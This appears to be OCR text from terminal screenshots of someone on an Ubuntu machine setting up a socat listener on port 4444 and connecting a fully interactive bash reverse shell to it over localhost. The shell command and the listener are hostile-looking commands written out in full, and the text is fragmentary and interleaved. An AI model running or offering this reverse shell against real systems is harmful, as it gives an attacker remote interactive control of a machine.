 root@ubuntu: /home/tomas
File Edit View Search Terminal Help
tomas@ubuntu:~$ su test
Password:
test@ubuntu:/home/tomas$ socat file:`tty`,raw,echo=0 tcp-listen:4444
2020/08/09 00:52:10 socat[5221] E open("/dev/pts/0", 02, 0666): Permission denie
d
test@ubuntu:/home/tomas$ su root
Password:
root@ubuntu:/home/tomas# socat file:`tty`,raw,echo=0 tcp-listen:4444
tomas@ubuntu:~$ whoami
tomas
tomas@ubuntu:~$ su sudo
No passwd entry for user 'sudo'
tomas@ubuntu:~$ su root
Password:
root@ubuntu:/home/tomas#
tomas@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:127.0.0.
1:4444